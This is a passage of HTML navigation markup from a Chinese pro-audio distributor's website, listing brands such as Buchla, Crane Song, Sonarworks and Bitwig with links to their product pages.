便携式工作室电源</span></span></a></li><li class="menu-item page_item page-item-18899" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-X Type C 机架电源</span></span></a></li></ul></li><li class="menu-item page_item page-item-17900 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">时钟模块系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30895 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock</span></span></a></li><li class="menu-item page_item page-item-30910" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock Mini</span></span></a></li><li class="menu-item page_item page-item-30918" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock-xc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock XC</span></span></a></li><li class="menu-item page_item page-item-12116" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkii%e5%ad%97%e6%97%b6%e9%92%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKII</span></span></a></li><li class="menu-item page_item page-item-13904" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKIII</span></span></a></li><li class="menu-item page_item page-item-12112" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkiii-xb%e5%ad%97%e6%97%b6%e9%92%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKIII XB</span></span></a></li></ul></li><li class="menu-item page_item page-item-26645 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/" role="menuitem"><span class="menu-item-text"><span class="menu-text">基础设备</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-26647 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/ls-4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LS-4</span></span></a></li><li class="menu-item page_item page-item-30967" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/midi-eight/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Eight</span></span></a></li></ul></li><li class="menu-item page_item page-item-17899 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%99%84%e4%bb%b6%e5%8f%8a%e5%85%b6%e4%bb%96%e4%ba%a7%e5%93%81/" role="menuitem"><span class="menu-item-text"><span class="menu-text">附件及其他产品</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14421 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%99%84%e4%bb%b6%e5%8f%8a%e5%85%b6%e4%bb%96%e4%ba%a7%e5%93%81/t4bla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T4BLA</span></span></a></li></ul></li><li class="menu-item page_item page-item-17906 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%a1%ac%e4%bb%b6%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">硬件服务</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14426 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%a1%ac%e4%bb%b6%e6%9c%8d%e5%8a%a1/%e7%a1%ac%e4%bb%b6%e8%ae%be%e5%a4%87%e6%94%b9%e8%89%af%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">硬件设备改良服务</span></span></a></li></ul></li><li class="menu-item page_item page-item-17871 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12084 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b173/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173</span></span></a></li><li class="menu-item page_item page-item-9461" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b173-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 500</span></span></a></li><li class="menu-item page_item page-item-9389" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b12a-mkii-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A MKII 500</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-10920 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sonarworks</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-10925 first" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/reference-4-headphone%e8%80%b3%e6%9c%ba%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 带测量麦克风的音箱和监听耳机版</span></span></a></li><li class="menu-item page_item page-item-19447" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/soundid-reference-%e5%a4%9a%e9%80%9a%e9%81%93%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 多通道版</span></span></a></li><li class="menu-item page_item page-item-10922" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/reference-4-studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 音箱和监听耳机版（仅下载版软件）</span></span></a></li><li class="menu-item page_item page-item-10928" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/sonarworks%e6%b5%8b%e9%87%8f%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 监听耳机版（仅下载版软件）</span></span></a></li><li class="menu-item page_item page-item-28468" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/soundid-voiceai-%e4%ba%ba%e5%a3%b0%e8%bd%ac%e6%8d%a2%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID VoiceAI 人声转换插件</span></span></a></li></ul></li><li class="menu-item page_item page-item-8509 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-27487 first" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/bitwig-connect-4-12/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig Connect 4/12</span></span></a></li><li class="menu-item page_item page-item-9546" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/bitwig/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig Studio</span></span></a></li></ul></li><li class="menu-item page_item page-item-8507 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MAGMA</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9536 first" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-1t/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 1T</span></span></a></li><li class="menu-item page_item page-item-9539" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T</span></span></a></li><li class="menu-item page_item page-item-9544" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-db/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-DB</span></span></a></li><li class="menu-item page_item page-item-9542" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-red/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-RED</span></span></a></li><li class="menu-item page_item page-item-9534" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-v3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-V3</span></span></a></li></ul></li><li class="menu-item page_item page-item-4313 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">YeahTone</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9167 first" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mic-1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIC &#8211; 1 双通道话放</span></span></a></li><li class="menu-item page_item page-item-13907" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mcone-active/" role="menuitem"><span class="menu-item-text"><span class="menu-text">McOne Active 监听控制器</span></span></a></li><li class="menu-item page_item page-item-14052" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mp8d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP8D 8通道话放</span></span></a></li><li class="menu-item page_item page-item-14046" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/hp12e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HP12E 12通道耳放</span></span></a></li></ul></li><li class="menu-item page_item page-item-14016 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Artesia Pro</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18001 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e5%a3%b0%e5%8d%a1%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口（声卡）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14011 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e5%a3%b0%e5%8d%a1%ef%bc%89/a-22xt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">A-22xt</span></span></a></li></ul></li><li class="menu-item page_item page-item-18003 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音箱</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14021 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e7%ae%b1/m-300/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-300</span></span></a></li></ul></li><li class="menu-item page_item page-item-18005 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14125 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/amh-10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-10</span></span></a></li><li class="menu-item page_item page-item-14097" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/artesia-amh-11/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-11</span></span></a></li><li class="menu-item page_item page-item-14101" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/artesia-amh-122/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-122</span></span></a></li></ul></li><li class="menu-item page_item page-item-18007 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14107 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/eza-mc1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EZA-MC1</span></span></a></li><li class="menu-item page_item page-item-14114" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/eza-mc2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EZA-MC2</span></span></a></li><li class="menu-item page_item page-item-14120" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/avc-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AVC-2</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-11494 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Buchla</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11496 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Red Panel系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11499 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/106-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">106</span></span></a></li><li class="menu-item page_item page-item-11501" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/110-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">110</span></span></a></li><li class="menu-item page_item page-item-11506" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/156-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">156</span></span></a></li><li class="menu-item page_item page-item-11518" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/156m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">156M</span></span></a></li><li class="menu-item page_item page-item-11521" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/158-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">158</span></span></a></li><li class="menu-item page_item page-item-11524" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/180-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">180</span></span></a></li></ul></li><li class="menu-item page_item page-item-11560 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">模块型号</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11562 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/202h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">202h</span></span></a></li><li class="menu-item page_item page-item-11565" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/206e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">206e</span></span></a></li><li class="menu-item page_item page-item-11568" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/207e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">207e</span></span></a></li><li class="menu-item page_item page-item-11493" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/buchla-208c/" role="menuitem"><span class="menu-item-text"><span class="menu-text">208C</span></span></a></li><li class="menu-item page_item page-item-11571" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/210e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">210e</span></span></a></li><li class="menu-item page_item page-item-11574" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/223e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">223e</span></span></a></li><li class="menu-item page_item page-item-11578" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/255e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">225e</span></span></a></li><li class="menu-item page_item page-item-11601" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/225h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">225h</span></span></a></li><li class="menu-item page_item page-item-11600" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/226h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">226h</span></span></a></li><li class="menu-item page_item page-item-11604" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/227e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">227e</span></span></a></li><li class="menu-item page_item page-item-11607" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/230e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">230e</span></span></a></li><li class="menu-item page_item page-item-11610" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/250e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">250e</span></span></a></li><li class="menu-item page_item page-item-11615" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/251e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">251e</span></span></a></li><li class="menu-item page_item page-item-11616" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/252e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">252e</span></span></a></li><li class="menu-item page_item page-item-11619" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/256e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">256e</span></span></a></li><li class="menu-item page_item page-item-11623" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/257e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">257e</span></span></a></li><li class="menu-item page_item page-item-11627" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/259e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">259e</span></span></a></li><li class="menu-item page_item page-item-11629" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/261e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">261e</span></span></a></li><li class="menu-item page_item page-item-11632" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/266e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">266e</span></span></a></li><li class="menu-item page_item page-item-11635" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/267e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">267e</span></span></a></li><li class="menu-item page_item page-item-11639" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/272e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">272e</span></span></a></li><li class="menu-item page_item page-item-11642" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/281e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">281e</span></span></a></li><li class="menu-item page_item page-item-11647" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/281h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">281h</span></span></a></li><li class="menu-item page_item page-item-11648" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/285e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">285e</span></span></a></li><li class="menu-item page_item page-item-11653" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/291e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">291e</span></span></a></li><li class="menu-item page_item page-item-11656" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/292e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">292e</span></span></a></li><li class="menu-item page_item page-item-11660" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/292h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">292h</span></span></a></li><li class="menu-item page_item page-item-11659" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/296e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">296e</span></span></a></li><li class="menu-item page_item page-item-11663" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/297-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">297</span></span></a></li></ul></li><li class="menu-item page_item page-item-11528 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">模块系统</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11533 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/easel-k/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Easel-K</span></span></a></li><li class="menu-item page_item page-item-11540" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/11540-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 218</span></span></a></li><li class="menu-item page_item page-item-11554" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-3-spider/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 3 Spider</span></span></a></li><li class="menu-item page_item page-item-11548" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-4-snoopy/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 4 Snoopy</span></span></a></li><li class="menu-item page_item page-item-11544" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-7-aquarius/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 7 Aquarius</span></span></a></li><li class="menu-item page_item page-item-11537" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-208/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM-208</span></span></a></li><li class="menu-item page_item page-item-11551" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem4-218-snoopy/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM4 218 Snoopy</span></span></a></li><li class="menu-item page_item page-item-11530" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/music-easel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Music Easel</span></span></a></li><li class="menu-item page_item page-item-11557" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/skylab/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Skylab</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-8511 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CRANE SONG</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9497 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AD/DA转换器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9521 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/hedd-quantum/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HEDD Quantum</span></span></a></li><li class="menu-item page_item page-item-9524" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/solaris/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SOLARIS</span></span></a></li></ul></li><li class="menu-item page_item page-item-9491 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EQ</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9503 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/ibis-stereo-eq/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Ibis Stereo EQ</span></span></a></li><li class="menu-item page_item page-item-9501" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/insigna_500-series-equalizer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">INSIGNA_500</span></span></a></li></ul></li><li class="menu-item page_item page-item-9499 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Software软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9527 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/peacock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PEACOCK</span></span></a></li><li class="menu-item page_item page-item-9530" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/phoenix-%e2%85%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PHOENIX Ⅰ</span></span></a></li><li class="menu-item page_item page-item-9532" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/phoenix-%e2%85%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PHOENIX Ⅱ</span></span></a></li></ul></li><li class="menu-item page_item page-item-9493 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/" role="menuitem"><span class="menu-item-text"><span class="menu-text">压缩</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9505 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/falcon_500-series-compressor/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FALCON_500</span></span></a></li><li class="menu-item page_item page-item-9511" role="presentation"><a 